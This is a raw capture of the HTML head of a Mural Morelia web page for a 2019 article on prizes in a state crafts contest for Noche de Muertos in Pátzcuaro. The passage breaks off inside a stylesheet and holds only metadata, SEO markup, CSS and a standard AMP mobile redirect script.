

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/
body_size: 42977
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de Muertos, en Pátzcuaro - Mural Morelia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://muralmorelia.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/muralmorelia.com\/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg" /><link rel="icon" type="image/png" href="http://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png"><meta property="og:title" content="Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de Muertos, en Pátzcuaro"/>
<meta property="og:description" content="Morelia, Michoacán, a 31 de octubre de 2019.-&nbsp;El Gobierno del Estado, a través del Instituto del Artesano Michoacano (IAM), en coordinación con el Fondo"/>
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg"/>
<meta property="og:image:width" content="774"/>
<meta property="og:image:height" content="1032"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-10-31 20:07:07"/>
<meta property="og:article:modified_time" content="2019-10-31 20:07:52"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de Muertos, en Pátzcuaro"/>
<meta name="twitter:description" content="Morelia, Michoacán, a 31 de octubre de 2019.-&nbsp;El Gobierno del Estado, a través del Instituto del Artesano Michoacano (IAM), en coordinación con el Fondo"/>
<meta name="twitter:image" content="https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg"/>
<meta name="author" content="Redacción"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de Muertos, en Pátzcuaro" />
	<link rel="canonical" href="https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/" />
	<meta property="og:url" content="https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/" />
	<meta property="og:site_name" content="Mural Morelia" />
	<meta property="article:publisher" content="https://www.facebook.com/muralmorelia" />
	<meta property="article:published_time" content="2019-10-31T20:07:07+00:00" />
	<meta property="article:modified_time" content="2019-10-31T20:07:52+00:00" />
	<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg" />
	<meta property="og:image:width" content="774" />
	<meta property="og:image:height" content="1032" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redacción" />
	<meta name="twitter:creator" content="@muralmorelia" />
	<meta name="twitter:site" content="@muralmorelia" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redacción" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/#article","isPartOf":{"@id":"https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/"},"author":{"name":"Redacción","@id":"https://muralmorelia.com/#/schema/person/57f5eaae47b5cd609d1ee5716f6886b4"},"headline":"Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de Muertos, en Pátzcuaro","datePublished":"2019-10-31T20:07:07+00:00","dateModified":"2019-10-31T20:07:52+00:00","mainEntityOfPage":{"@id":"https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/"},"wordCount":396,"commentCount":0,"publisher":{"@id":"https://muralmorelia.com/#organization"},"image":{"@id":"https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg","articleSection":["Artistas locales","Comunidad"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/#respond"]}]},{"@type":"WebPage","@id":"https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/","url":"https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/","name":"Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de Muertos, en Pátzcuaro - Mural Morelia","isPartOf":{"@id":"https://muralmorelia.com/#website"},"primaryImageOfPage":{"@id":"https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/#primaryimage"},"image":{"@id":"https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg","datePublished":"2019-10-31T20:07:07+00:00","dateModified":"2019-10-31T20:07:52+00:00","description":"Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de Muertos, en Pátzcuaro","breadcrumb":{"@id":"https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/#primaryimage","url":"https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg","contentUrl":"https://muralmorelia.com/wp-content/uploads/2019/10/110efd61-fc0a-47b1-8894-ab1fbdf32494.jpeg","width":774,"height":1032},{"@type":"BreadcrumbList","@id":"https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://muralmorelia.com/"},{"@type":"ListItem","position":2,"name":"Comunidad","item":"https://muralmorelia.com/category/comunidad/"},{"@type":"ListItem","position":3,"name":"Artistas locales","item":"https://muralmorelia.com/category/comunidad/artistas-locales-morelia/"},{"@type":"ListItem","position":4,"name":"Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de Muertos, en Pátzcuaro"}]},{"@type":"WebSite","@id":"https://muralmorelia.com/#website","url":"https://muralmorelia.com/","name":"Mural Morelia","description":"Eventos, conciertos, política  y estilo de vida de Morelia","publisher":{"@id":"https://muralmorelia.com/#organization"},"alternateName":"Eventos en morelia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://muralmorelia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://muralmorelia.com/#organization","name":"Mural Morelia","url":"https://muralmorelia.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/logo/image/","url":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","contentUrl":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","width":842,"height":309,"caption":"Mural Morelia"},"image":{"@id":"https://muralmorelia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/muralmorelia","https://x.com/muralmorelia"]},{"@type":"Person","@id":"https://muralmorelia.com/#/schema/person/57f5eaae47b5cd609d1ee5716f6886b4","name":"Redacción","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d0804c637e159a4fb85b3232e21412de3ba6cde8ea5e7a1207da4d3055a74cd6?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/d0804c637e159a4fb85b3232e21412de3ba6cde8ea5e7a1207da4d3055a74cd6?s=96&d=monsterid&r=g","caption":"Redacción"},"url":"https://muralmorelia.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed" href="https://muralmorelia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed de los comentarios" href="https://muralmorelia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Comentario Premiarán a ganadores del L Concurso Estatal de Artesanías por Noche de Muertos, en Pátzcuaro del feed" href="https://muralmorelia.com/premiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Fpremiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muralmorelia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuralmorelia.com%2Fpremiaran-a-ganadores-del-l-concurso-estatal-de-artesanias-por-noche-de-muertos-en-patzcuaro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muralmorelia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://muralmorelia.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://muralmorelia.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
